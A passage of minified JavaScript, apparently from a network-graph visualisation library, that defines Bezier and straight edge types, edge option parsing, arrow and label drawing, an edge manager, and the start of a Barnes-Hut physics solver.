this._body.emitter.off("_repositionBezierNodes",this._boundFunction),void 0!==this.via&&(delete this._body.nodes[this.via.id],this.via=void 0,!0)}},{key:"setupSupportNode",value:function(){if(void 0===this.via){var g="edgeId:"+this.id,A=this._body.functions.createNode({id:g,shape:"circle",physics:!0,hidden:!0});this._body.nodes[g]=A,this.via=A,this.via.parentEdgeId=this.id,this.positionBezierNode()}}},{key:"positionBezierNode",value:function(){void 0!==this.via&&void 0!==this.from&&void 0!==this.to?(this.via.x=.5*(this.from.x+this.to.x),this.via.y=.5*(this.from.y+this.to.y)):void 0!==this.via&&(this.via.x=0,this.via.y=0)}},{key:"_line",value:function(g,A,t){this._bezierCurve(g,A,t)}},{key:"_getViaCoordinates",value:function(){return this.via}},{key:"getViaNode",value:function(){return this.via}},{key:"getPoint",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.via;if(this.from===this.to){var t=this._getCircleData(),e=Pn(t,3),C=e[0],I=e[1],i=e[2],o=2*Math.PI*(1-g);return{x:C+i*Math.sin(o),y:I+i-i*(1-Math.cos(o))}}return{x:Math.pow(1-g,2)*this.fromPoint.x+2*g*(1-g)*A.x+Math.pow(g,2)*this.toPoint.x,y:Math.pow(1-g,2)*this.fromPoint.y+2*g*(1-g)*A.y+Math.pow(g,2)*this.toPoint.y}}},{key:"_findBorderPosition",value:function(g,A){return this._findBorderPositionBezier(g,A,this.via)}},{key:"_getDistanceToEdge",value:function(g,A,t,e,C,I){return this._getDistanceToBezierEdge(g,A,t,e,C,I,this.via)}}]),t}(_v);function Xv(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Jv=function(g){eu(t,g);var A=Xv(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"_line",value:function(g,A,t){this._bezierCurve(g,A,t)}},{key:"getViaNode",value:function(){return this._getViaCoordinates()}},{key:"_getViaCoordinates",value:function(){var g,A,t=this.options.smooth.roundness,e=this.options.smooth.type,C=Math.abs(this.from.x-this.to.x),I=Math.abs(this.from.y-this.to.y);if("discrete"===e||"diagonalCross"===e){var i,o;i=o=C<=I?t*I:t*C,this.from.x>this.to.x&&(i=-i),this.from.y>=this.to.y&&(o=-o);var n=this.from.x+i,r=this.from.y+o;return"discrete"===e&&(C<=I?n=C<t*I?this.from.x:n:r=I<t*C?this.from.y:r),{x:n,y:r}}if("straightCross"===e){var s=(1-t)*C,a=(1-t)*I;return C<=I?(s=0,this.from.y<this.to.y&&(a=-a)):(this.from.x<this.to.x&&(s=-s),a=0),{x:this.to.x+s,y:this.to.y+a}}if("horizontal"===e){var d=(1-t)*C;return this.from.x<this.to.x&&(d=-d),{x:this.to.x+d,y:this.from.y}}if("vertical"===e){var h=(1-t)*I;return this.from.y<this.to.y&&(h=-h),{x:this.from.x,y:this.to.y+h}}if("curvedCW"===e){C=this.to.x-this.from.x,I=this.from.y-this.to.y;var l=Math.sqrt(C*C+I*I),c=Math.PI,u=(Math.atan2(I,C)+(.5*t+.5)*c)%(2*c);return{x:this.from.x+(.5*t+.5)*l*Math.sin(u),y:this.from.y+(.5*t+.5)*l*Math.cos(u)}}if("curvedCCW"===e){C=this.to.x-this.from.x,I=this.from.y-this.to.y;var p=Math.sqrt(C*C+I*I),f=Math.PI,v=(Math.atan2(I,C)+(.5*-t+.5)*f)%(2*f);return{x:this.from.x+(.5*t+.5)*p*Math.sin(v),y:this.from.y+(.5*t+.5)*p*Math.cos(v)}}g=A=C<=I?t*I:t*C,this.from.x>this.to.x&&(g=-g),this.from.y>=this.to.y&&(A=-A);var y=this.from.x+g,m=this.from.y+A;return C<=I?y=this.from.x<=this.to.x?this.to.x<y?this.to.x:y:this.to.x>y?this.to.x:y:m=this.from.y>=this.to.y?this.to.y>m?this.to.y:m:this.to.y<m?this.to.y:m,{x:y,y:m}}},{key:"_findBorderPosition",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this._findBorderPositionBezier(g,A,t.via)}},{key:"_getDistanceToEdge",value:function(g,A,t,e,C,I){var i=arguments.length>6&&void 0!==arguments[6]?arguments[6]:this._getViaCoordinates();return this._getDistanceToBezierEdge(g,A,t,e,C,I,i)}},{key:"getPoint",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._getViaCoordinates(),t=g,e=Math.pow(1-t,2)*this.fromPoint.x+2*t*(1-t)*A.x+Math.pow(t,2)*this.toPoint.x,C=Math.pow(1-t,2)*this.fromPoint.y+2*t*(1-t)*A.y+Math.pow(t,2)*this.toPoint.y;return{x:e,y:C}}}]),t}(_v);function qv(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}function $v(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var gy=function(g){eu(t,g);var A=$v(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"_line",value:function(g,A,t){var e=t[0],C=t[1];this._bezierCurve(g,A,e,C)}},{key:"_getViaCoordinates",value:function(){var g,A,t,e,C=this.from.x-this.to.x,I=this.from.y-this.to.y,i=this.options.smooth.roundness;return(Math.abs(C)>Math.abs(I)||!0===this.options.smooth.forceDirection||"horizontal"===this.options.smooth.forceDirection)&&"vertical"!==this.options.smooth.forceDirection?(A=this.from.y,e=this.to.y,g=this.from.x-i*C,t=this.to.x+i*C):(A=this.from.y-i*I,e=this.to.y+i*I,g=this.from.x,t=this.to.x),[{x:g,y:A},{x:t,y:e}]}},{key:"getViaNode",value:function(){return this._getViaCoordinates()}},{key:"_findBorderPosition",value:function(g,A){return this._findBorderPositionBezier(g,A)}},{key:"_getDistanceToEdge",value:function(g,A,t,e,C,I){var i=arguments.length>6&&void 0!==arguments[6]?arguments[6]:this._getViaCoordinates(),o=Pn(i,2),n=o[0],r=o[1];return this._getDistanceToBezierEdge2(g,A,t,e,C,I,n,r)}},{key:"getPoint",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._getViaCoordinates(),t=Pn(A,2),e=t[0],C=t[1],I=g,i=[Math.pow(1-I,3),3*I*Math.pow(1-I,2),3*Math.pow(I,2)*(1-I),Math.pow(I,3)],o=i[0]*this.fromPoint.x+i[1]*e.x+i[2]*C.x+i[3]*this.toPoint.x,n=i[0]*this.fromPoint.y+i[1]*e.y+i[2]*C.y+i[3]*this.toPoint.y;return{x:o,y:n}}}]),t}(function(g){eu(t,g);var A=qv(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"_getDistanceToBezierEdge2",value:function(g,A,t,e,C,I,i,o){for(var n=1e9,r=g,s=A,a=[0,0,0,0],d=1;d<10;d++){var h=.1*d;a[0]=Math.pow(1-h,3),a[1]=3*h*Math.pow(1-h,2),a[2]=3*Math.pow(h,2)*(1-h),a[3]=Math.pow(h,3);var l=a[0]*g+a[1]*i.x+a[2]*o.x+a[3]*t,c=a[0]*A+a[1]*i.y+a[2]*o.y+a[3]*e;if(d>0){var u=this._getDistanceToLine(r,s,l,c,C,I);n=u<n?u:n}r=l,s=c}return n}}]),t}(_v));function Ay(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var ty=function(g){eu(t,g);var A=Ay(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"_line",value:function(g,A){g.beginPath(),g.moveTo(this.fromPoint.x,this.fromPoint.y),g.lineTo(this.toPoint.x,this.toPoint.y),this.enableShadow(g,A),g.stroke(),this.disableShadow(g,A)}},{key:"getViaNode",value:function(){}},{key:"getPoint",value:function(g){return{x:(1-g)*this.fromPoint.x+g*this.toPoint.x,y:(1-g)*this.fromPoint.y+g*this.toPoint.y}}},{key:"_findBorderPosition",value:function(g,A){var t=this.to,e=this.from;g.id===this.from.id&&(t=this.from,e=this.to);var C=Math.atan2(t.y-e.y,t.x-e.x),I=t.x-e.x,i=t.y-e.y,o=Math.sqrt(I*I+i*i),n=(o-g.distanceToBorder(A,C))/o;return{x:(1-n)*e.x+n*t.x,y:(1-n)*e.y+n*t.y,t:0}}},{key:"_getDistanceToEdge",value:function(g,A,t,e,C,I){return this._getDistanceToLine(g,A,t,e,C,I)}}]),t}(Yv),ey=function(){function g(A,t,e,C,I){if(So(this,g),void 0===t)throw new Error("No body provided");this.options=Oh(C),this.globalOptions=C,this.defaultOptions=I,this.body=t,this.imagelist=e,this.id=void 0,this.fromId=void 0,this.toId=void 0,this.selected=!1,this.hover=!1,this.labelDirty=!0,this.baseWidth=this.options.width,this.baseFontSize=this.options.font.size,this.from=void 0,this.to=void 0,this.edgeType=void 0,this.connected=!1,this.labelModule=new mf(this.body,this.options,!0),this.setOptions(A)}return Lo(g,[{key:"setOptions",value:function(A){if(A){var t=void 0!==A.physics&&this.options.physics!==A.physics||void 0!==A.hidden&&(this.options.hidden||!1)!==(A.hidden||!1)||void 0!==A.from&&this.options.from!==A.from||void 0!==A.to&&this.options.to!==A.to;g.parseOptions(this.options,A,!0,this.globalOptions),void 0!==A.id&&(this.id=A.id),void 0!==A.from&&(this.fromId=A.from),void 0!==A.to&&(this.toId=A.to),void 0!==A.title&&(this.title=A.title),void 0!==A.value&&(A.value=If(A.value));var e=[A,this.options,this.defaultOptions];return this.chooser=df("edge",e),this.updateLabelModule(A),t=this.updateEdgeType()||t,this._setInteractionWidths(),this.connect(),t}}},{key:"getFormattingValues",value:function(){var g=!0===this.options.arrows.to||!0===this.options.arrows.to.enabled,A=!0===this.options.arrows.from||!0===this.options.arrows.from.enabled,t=!0===this.options.arrows.middle||!0===this.options.arrows.middle.enabled,e=this.options.color.inherit,C={toArrow:g,toArrowScale:this.options.arrows.to.scaleFactor,toArrowType:this.options.arrows.to.type,toArrowSrc:this.options.arrows.to.src,toArrowImageWidth:this.options.arrows.to.imageWidth,toArrowImageHeight:this.options.arrows.to.imageHeight,middleArrow:t,middleArrowScale:this.options.arrows.middle.scaleFactor,middleArrowType:this.options.arrows.middle.type,middleArrowSrc:this.options.arrows.middle.src,middleArrowImageWidth:this.options.arrows.middle.imageWidth,middleArrowImageHeight:this.options.arrows.middle.imageHeight,fromArrow:A,fromArrowScale:this.options.arrows.from.scaleFactor,fromArrowType:this.options.arrows.from.type,fromArrowSrc:this.options.arrows.from.src,fromArrowImageWidth:this.options.arrows.from.imageWidth,fromArrowImageHeight:this.options.arrows.from.imageHeight,arrowStrikethrough:this.options.arrowStrikethrough,color:e?void 0:this.options.color.color,inheritsColor:e,opacity:this.options.color.opacity,hidden:this.options.hidden,length:this.options.length,shadow:this.options.shadow.enabled,shadowColor:this.options.shadow.color,shadowSize:this.options.shadow.size,shadowX:this.options.shadow.x,shadowY:this.options.shadow.y,dashes:this.options.dashes,width:this.options.width,background:this.options.background.enabled,backgroundColor:this.options.background.color,backgroundSize:this.options.background.size,backgroundDashes:this.options.background.dashes};if(this.selected||this.hover)if(!0===this.chooser){if(this.selected){var I=this.options.selectionWidth;"function"==typeof I?C.width=I(C.width):"number"==typeof I&&(C.width+=I),C.width=Math.max(C.width,.3/this.body.view.scale),C.color=this.options.color.highlight,C.shadow=this.options.shadow.enabled}else if(this.hover){var i=this.options.hoverWidth;"function"==typeof i?C.width=i(C.width):"number"==typeof i&&(C.width+=i),C.width=Math.max(C.width,.3/this.body.view.scale),C.color=this.options.color.hover,C.shadow=this.options.shadow.enabled}}else"function"==typeof this.chooser&&(this.chooser(C,this.options.id,this.selected,this.hover),void 0!==C.color&&(C.inheritsColor=!1),!1===C.shadow&&(C.shadowColor===this.options.shadow.color&&C.shadowSize===this.options.shadow.size&&C.shadowX===this.options.shadow.x&&C.shadowY===this.options.shadow.y||(C.shadow=!0)));else C.shadow=this.options.shadow.enabled,C.width=Math.max(C.width,.3/this.body.view.scale);return C}},{key:"updateLabelModule",value:function(g){var A=[g,this.options,this.globalOptions,this.defaultOptions];this.labelModule.update(this.options,A),void 0!==this.labelModule.baseSize&&(this.baseFontSize=this.labelModule.baseSize)}},{key:"updateEdgeType",value:function(){var g=this.options.smooth,A=!1,t=!0;return void 0!==this.edgeType&&((this.edgeType instanceof Kv&&!0===g.enabled&&"dynamic"===g.type||this.edgeType instanceof gy&&!0===g.enabled&&"cubicBezier"===g.type||this.edgeType instanceof Jv&&!0===g.enabled&&"dynamic"!==g.type&&"cubicBezier"!==g.type||this.edgeType instanceof ty&&!1===g.type.enabled)&&(t=!1),!0===t&&(A=this.cleanup())),!0===t?!0===g.enabled?"dynamic"===g.type?(A=!0,this.edgeType=new Kv(this.options,this.body,this.labelModule)):"cubicBezier"===g.type?this.edgeType=new gy(this.options,this.body,this.labelModule):this.edgeType=new Jv(this.options,this.body,this.labelModule):this.edgeType=new ty(this.options,this.body,this.labelModule):this.edgeType.setOptions(this.options),A}},{key:"connect",value:function(){this.disconnect(),this.from=this.body.nodes[this.fromId]||void 0,this.to=this.body.nodes[this.toId]||void 0,this.connected=void 0!==this.from&&void 0!==this.to,!0===this.connected?(this.from.attachEdge(this),this.to.attachEdge(this)):(this.from&&this.from.detachEdge(this),this.to&&this.to.detachEdge(this)),this.edgeType.connect()}},{key:"disconnect",value:function(){this.from&&(this.from.detachEdge(this),this.from=void 0),this.to&&(this.to.detachEdge(this),this.to=void 0),this.connected=!1}},{key:"getTitle",value:function(){return this.title}},{key:"isSelected",value:function(){return this.selected}},{key:"getValue",value:function(){return this.options.value}},{key:"setValueRange",value:function(g,A,t){if(void 0!==this.options.value){var e=this.options.scaling.customScalingFunction(g,A,t,this.options.value),C=this.options.scaling.max-this.options.scaling.min;if(!0===this.options.scaling.label.enabled){var I=this.options.scaling.label.max-this.options.scaling.label.min;this.options.font.size=this.options.scaling.label.min+e*I}this.options.width=this.options.scaling.min+e*C}else this.options.width=this.baseWidth,this.options.font.size=this.baseFontSize;this._setInteractionWidths(),this.updateLabelModule()}},{key:"_setInteractionWidths",value:function(){"function"==typeof this.options.hoverWidth?this.edgeType.hoverWidth=this.options.hoverWidth(this.options.width):this.edgeType.hoverWidth=this.options.hoverWidth+this.options.width,"function"==typeof this.options.selectionWidth?this.edgeType.selectionWidth=this.options.selectionWidth(this.options.width):this.edgeType.selectionWidth=this.options.selectionWidth+this.options.width}},{key:"draw",value:function(g){var A=this.getFormattingValues();if(!A.hidden){var t=this.edgeType.getViaNode();this.edgeType.drawLine(g,A,this.selected,this.hover,t),this.drawLabel(g,t)}}},{key:"drawArrows",value:function(g){var A=this.getFormattingValues();if(!A.hidden){var t=this.edgeType.getViaNode(),e={};this.edgeType.fromPoint=this.edgeType.from,this.edgeType.toPoint=this.edgeType.to,A.fromArrow&&(e.from=this.edgeType.getArrowData(g,"from",t,this.selected,this.hover,A),!1===A.arrowStrikethrough&&(this.edgeType.fromPoint=e.from.core),A.fromArrowSrc&&(e.from.image=this.imagelist.load(A.fromArrowSrc)),A.fromArrowImageWidth&&(e.from.imageWidth=A.fromArrowImageWidth),A.fromArrowImageHeight&&(e.from.imageHeight=A.fromArrowImageHeight)),A.toArrow&&(e.to=this.edgeType.getArrowData(g,"to",t,this.selected,this.hover,A),!1===A.arrowStrikethrough&&(this.edgeType.toPoint=e.to.core),A.toArrowSrc&&(e.to.image=this.imagelist.load(A.toArrowSrc)),A.toArrowImageWidth&&(e.to.imageWidth=A.toArrowImageWidth),A.toArrowImageHeight&&(e.to.imageHeight=A.toArrowImageHeight)),A.middleArrow&&(e.middle=this.edgeType.getArrowData(g,"middle",t,this.selected,this.hover,A),A.middleArrowSrc&&(e.middle.image=this.imagelist.load(A.middleArrowSrc)),A.middleArrowImageWidth&&(e.middle.imageWidth=A.middleArrowImageWidth),A.middleArrowImageHeight&&(e.middle.imageHeight=A.middleArrowImageHeight)),A.fromArrow&&this.edgeType.drawArrowHead(g,A,this.selected,this.hover,e.from),A.middleArrow&&this.edgeType.drawArrowHead(g,A,this.selected,this.hover,e.middle),A.toArrow&&this.edgeType.drawArrowHead(g,A,this.selected,this.hover,e.to)}}},{key:"drawLabel",value:function(g,A){if(void 0!==this.options.label){var t,e=this.from,C=this.to;if(this.labelModule.differentState(this.selected,this.hover)&&this.labelModule.getTextSize(g,this.selected,this.hover),e.id!=C.id){this.labelModule.pointToSelf=!1,t=this.edgeType.getPoint(.5,A),g.save();var I=this._getRotation(g);0!=I.angle&&(g.translate(I.x,I.y),g.rotate(I.angle)),this.labelModule.draw(g,t.x,t.y,this.selected,this.hover),g.restore()}else{this.labelModule.pointToSelf=!0;var i=cf(g,this.options.selfReference.angle,this.options.selfReference.size,e);t=this._pointOnCircle(i.x,i.y,this.options.selfReference.size,this.options.selfReference.angle),this.labelModule.draw(g,t.x,t.y,this.selected,this.hover)}}}},{key:"getItemsOnPoint",value:function(g){var A=[];if(this.labelModule.visible()){var t=this._getRotation();hf(this.labelModule.getSize(),g,t)&&A.push({edgeId:this.id,labelId:0})}var e={left:g.x,top:g.y};return this.isOverlappingWith(e)&&A.push({edgeId:this.id}),A}},{key:"isOverlappingWith",value:function(g){if(this.connected){var A=this.from.x,t=this.from.y,e=this.to.x,C=this.to.y,I=g.left,i=g.top;return this.edgeType.getDistanceToEdge(A,t,e,C,I,i)<10}return!1}},{key:"_getRotation",value:function(g){var A=this.edgeType.getViaNode(),t=this.edgeType.getPoint(.5,A);void 0!==g&&this.labelModule.calculateLabelSize(g,this.selected,this.hover,t.x,t.y);var e={x:t.x,y:this.labelModule.size.yLine,angle:0};if(!this.labelModule.visible())return e;if("horizontal"===this.options.font.align)return e;var C=this.from.y-this.to.y,I=this.from.x-this.to.x,i=Math.atan2(C,I);return(i<-1&&I<0||i>0&&I<0)&&(i+=Math.PI),e.angle=i,e}},{key:"_pointOnCircle",value:function(g,A,t,e){return{x:g+t*Math.cos(e),y:A-t*Math.sin(e)}}},{key:"select",value:function(){this.selected=!0}},{key:"unselect",value:function(){this.selected=!1}},{key:"cleanup",value:function(){return this.edgeType.cleanup()}},{key:"remove",value:function(){this.cleanup(),this.disconnect(),delete this.body.edges[this.id]}},{key:"endPointsValid",value:function(){return void 0!==this.body.nodes[this.fromId]&&void 0!==this.body.nodes[this.toId]}}],[{key:"parseOptions",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},C=arguments.length>4&&void 0!==arguments[4]&&arguments[4],I=["endPointOffset","arrowStrikethrough","id","from","hidden","hoverWidth","labelHighlightBold","length","line","opacity","physics","scaling","selectionWidth","selfReferenceSize","selfReference","to","title","value","width","font","chosen","widthConstraint"];if(sh(I,g,A,t),void 0!==A.endPointOffset&&void 0!==A.endPointOffset.from&&(Zc(A.endPointOffset.from)?g.endPointOffset.from=A.endPointOffset.from:(g.endPointOffset.from=void 0!==e.endPointOffset.from?e.endPointOffset.from:0,console.error("endPointOffset.from is not a valid number"))),void 0!==A.endPointOffset&&void 0!==A.endPointOffset.to&&(Zc(A.endPointOffset.to)?g.endPointOffset.to=A.endPointOffset.to:(g.endPointOffset.to=void 0!==e.endPointOffset.to?e.endPointOffset.to:0,console.error("endPointOffset.to is not a valid number"))),lf(A.label)?g.label=A.label:lf(g.label)||(g.label=void 0),Th(g,A,"smooth",e),Th(g,A,"shadow",e),Th(g,A,"background",e),void 0!==A.dashes&&null!==A.dashes?g.dashes=A.dashes:!0===t&&null===A.dashes&&(g.dashes=Bs(e.dashes)),void 0!==A.scaling&&null!==A.scaling?(void 0!==A.scaling.min&&(g.scaling.min=A.scaling.min),void 0!==A.scaling.max&&(g.scaling.max=A.scaling.max),Th(g.scaling,A.scaling,"label",e.scaling)):!0===t&&null===A.scaling&&(g.scaling=Bs(e.scaling)),void 0!==A.arrows&&null!==A.arrows)if("string"==typeof A.arrows){var i=A.arrows.toLowerCase();g.arrows.to.enabled=-1!=Ts(i).call(i,"to"),g.arrows.middle.enabled=-1!=Ts(i).call(i,"middle"),g.arrows.from.enabled=-1!=Ts(i).call(i,"from")}else{if("object"!==zn(A.arrows))throw new Error("The arrow newOptions can only be an object or a string. Refer to the documentation. You used:"+Ws(A.arrows));Th(g.arrows,A.arrows,"to",e.arrows),Th(g.arrows,A.arrows,"middle",e.arrows),Th(g.arrows,A.arrows,"from",e.arrows)}else!0===t&&null===A.arrows&&(g.arrows=Bs(e.arrows));if(void 0!==A.color&&null!==A.color){var o=ih(A.color)?{color:A.color,highlight:A.color,hover:A.color,inherit:!1,opacity:1}:A.color,n=g.color;if(C)dh(n,e.color,!1,t);else for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&delete n[r];if(ih(n))n.color=n,n.highlight=n,n.hover=n,n.inherit=!1,void 0===o.opacity&&(n.opacity=1);else{var s=!1;void 0!==o.color&&(n.color=o.color,s=!0),void 0!==o.highlight&&(n.highlight=o.highlight,s=!0),void 0!==o.hover&&(n.hover=o.hover,s=!0),void 0!==o.inherit&&(n.inherit=o.inherit),void 0!==o.opacity&&(n.opacity=Math.min(1,Math.max(0,o.opacity))),!0===s?n.inherit=!1:void 0===n.inherit&&(n.inherit="from")}}else!0===t&&null===A.color&&(g.color=Oh(e.color));!0===t&&null===A.font&&(g.font=Oh(e.font)),Object.prototype.hasOwnProperty.call(A,"selfReferenceSize")&&(console.warn("The selfReferenceSize property has been deprecated. Please use selfReference property instead. The selfReference can be set like thise selfReference:{size:30, angle:Math.PI / 4}"),g.selfReference.size=A.selfReferenceSize)}}]),g}(),Cy=function(){function g(A,t,e){var C,I=this;So(this,g),this.body=A,this.images=t,this.groups=e,this.body.functions.createEdge=It(C=this.create).call(C,this),this.edgesListeners={add:function(g,A){I.add(A.items)},update:function(g,A){I.update(A.items)},remove:function(g,A){I.remove(A.items)}},this.options={},this.defaultOptions={arrows:{to:{enabled:!1,scaleFactor:1,type:"arrow"},middle:{enabled:!1,scaleFactor:1,type:"arrow"},from:{enabled:!1,scaleFactor:1,type:"arrow"}},endPointOffset:{from:0,to:0},arrowStrikethrough:!0,color:{color:"#848484",highlight:"#848484",hover:"#848484",inherit:"from",opacity:1},dashes:!1,font:{color:"#343434",size:14,face:"arial",background:"none",strokeWidth:2,strokeColor:"#ffffff",align:"horizontal",multi:!1,vadjust:0,bold:{mod:"bold"},boldital:{mod:"bold italic"},ital:{mod:"italic"},mono:{mod:"",size:15,face:"courier new",vadjust:2}},hidden:!1,hoverWidth:1.5,label:void 0,labelHighlightBold:!0,length:void 0,physics:!0,scaling:{min:1,max:15,label:{enabled:!0,min:14,max:30,maxVisible:30,drawThreshold:5},customScalingFunction:function(g,A,t,e){if(A===g)return.5;var C=1/(A-g);return Math.max(0,(e-g)*C)}},selectionWidth:1.5,selfReference:{size:20,angle:Math.PI/4,renderBehindTheNode:!0},shadow:{enabled:!1,color:"rgba(0,0,0,0.5)",size:10,x:5,y:5},background:{enabled:!1,color:"rgba(111,111,111,1)",size:10,dashes:!1},smooth:{enabled:!0,type:"dynamic",forceDirection:"none",roundness:.5},title:void 0,width:1,value:void 0},dh(this.options,this.defaultOptions),this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g,A,t=this;this.body.emitter.on("_forceDisableDynamicCurves",(function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"dynamic"===g&&(g="continuous");var e=!1;for(var C in t.body.edges)if(Object.prototype.hasOwnProperty.call(t.body.edges,C)){var I=t.body.edges[C],i=t.body.data.edges.get(C);if(null!=i){var o=i.smooth;void 0!==o&&!0===o.enabled&&"dynamic"===o.type&&(void 0===g?I.setOptions({smooth:!1}):I.setOptions({smooth:{type:g}}),e=!0)}}!0===A&&!0===e&&t.body.emitter.emit("_dataChanged")})),this.body.emitter.on("_dataUpdated",(function(){t.reconnectEdges()})),this.body.emitter.on("refreshEdges",It(g=this.refresh).call(g,this)),this.body.emitter.on("refresh",It(A=this.refresh).call(A,this)),this.body.emitter.on("destroy",(function(){uh(t.edgesListeners,(function(g,A){t.body.data.edges&&t.body.data.edges.off(A,g)})),delete t.body.functions.createEdge,delete t.edgesListeners.add,delete t.edgesListeners.update,delete t.edgesListeners.remove,delete t.edgesListeners}))}},{key:"setOptions",value:function(g){if(void 0!==g){ey.parseOptions(this.options,g,!0,this.defaultOptions,!0);var A=!1;if(void 0!==g.smooth)for(var t in this.body.edges)Object.prototype.hasOwnProperty.call(this.body.edges,t)&&(A=this.body.edges[t].updateEdgeType()||A);if(void 0!==g.font)for(var e in this.body.edges)Object.prototype.hasOwnProperty.call(this.body.edges,e)&&this.body.edges[e].updateLabelModule();void 0===g.hidden&&void 0===g.physics&&!0!==A||this.body.emitter.emit("_dataChanged")}}},{key:"setData",value:function(g){var A=this,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=this.body.data.edges;if($p("id",g))this.body.data.edges=g;else if(Yn(g))this.body.data.edges=new Xp,this.body.data.edges.add(g);else{if(g)throw new TypeError("Array or DataSet expected");this.body.data.edges=new Xp}if(e&&uh(this.edgesListeners,(function(g,A){e.off(A,g)})),this.body.edges={},this.body.data.edges){uh(this.edgesListeners,(function(g,t){A.body.data.edges.on(t,g)}));var C=this.body.data.edges.getIds();this.add(C,!0)}this.body.emitter.emit("_adjustEdgesForHierarchicalLayout"),!1===t&&this.body.emitter.emit("_dataChanged")}},{key:"add",value:function(g){for(var A=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=this.body.edges,e=this.body.data.edges,C=0;C<g.length;C++){var I=g[C],i=t[I];i&&i.disconnect();var o=e.get(I,{showInternalIds:!0});t[I]=this.create(o)}this.body.emitter.emit("_adjustEdgesForHierarchicalLayout"),!1===A&&this.body.emitter.emit("_dataChanged")}},{key:"update",value:function(g){for(var A=this.body.edges,t=this.body.data.edges,e=!1,C=0;C<g.length;C++){var I=g[C],i=t.get(I),o=A[I];void 0!==o?(o.disconnect(),e=o.setOptions(i)||e,o.connect()):(this.body.edges[I]=this.create(i),e=!0)}!0===e?(this.body.emitter.emit("_adjustEdgesForHierarchicalLayout"),this.body.emitter.emit("_dataChanged")):this.body.emitter.emit("_dataUpdated")}},{key:"remove",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(0!==g.length){var t=this.body.edges;uh(g,(function(g){var A=t[g];void 0!==A&&A.remove()})),A&&this.body.emitter.emit("_dataChanged")}}},{key:"refresh",value:function(){var g=this;uh(this.body.edges,(function(A,t){var e=g.body.data.edges.get(t);void 0!==e&&A.setOptions(e)}))}},{key:"create",value:function(g){return new ey(g,this.body,this.images,this.options,this.defaultOptions)}},{key:"reconnectEdges",value:function(){var g,A=this.body.nodes,t=this.body.edges;for(g in A)Object.prototype.hasOwnProperty.call(A,g)&&(A[g].edges=[]);for(g in t)if(Object.prototype.hasOwnProperty.call(t,g)){var e=t[g];e.from=null,e.to=null,e.connect()}}},{key:"getConnectedNodes",value:function(g){var A=[];if(void 0!==this.body.edges[g]){var t=this.body.edges[g];void 0!==t.fromId&&A.push(t.fromId),void 0!==t.toId&&A.push(t.toId)}return A}},{key:"_updateState",value:function(){this._addMissingEdges(),this._removeInvalidEdges()}},{key:"_removeInvalidEdges",value:function(){var g=this,A=[];uh(this.body.edges,(function(t,e){var C=g.body.nodes[t.toId],I=g.body.nodes[t.fromId];void 0!==C&&!0===C.isCluster||void 0!==I&&!0===I.isCluster||void 0!==C&&void 0!==I||A.push(e)})),this.remove(A,!1)}},{key:"_addMissingEdges",value:function(){var g=this.body.data.edges;if(null!=g){var A=this.body.edges,t=[];ir(g).call(g,(function(g,e){void 0===A[e]&&t.push(e)})),this.add(t,!0)}}}]),g}(),Iy=function(){function g(A,t,e){So(this,g),this.body=A,this.physicsBody=t,this.barnesHutTree,this.setOptions(e),this._rng=Xd("BARNES HUT SOLVER")}return Lo(g,[{key:"setOptions",value:function(g){this.options=g,this.thetaInversed=1/this.options.theta,this.overlapAvoidanceFactor=1-Math.max(0,Math.min(1,this.options.avoidOverlap))}},{key:"solve",value:function(){if(0!==this.options.gravitationalConstant&&this.physicsBody.physicsNodeIndices.length>0){var g,A=this.body.nodes,t=this.physicsBody.physicsNodeIndices,e=t.length,C=this._formBarnesHutTree(A,t);this.barnesHutTree=C;for(var I=0;I<e;I++)(g=A[t[I]]).options.mass>0&&this._getForceContributions(C.root,g)}}},{key:"_getForceContributions",value:function(g,A){this._getForceContribution(g.children.NW,A),this._getForceContribution(g.children.NE,A),this._getForceContribution(g.children.SW,A),this._getForceContribution(g.children.SE,A)}},{key:"_getForceContribution",value:function(g,A){if(g.childrenCount>0){var 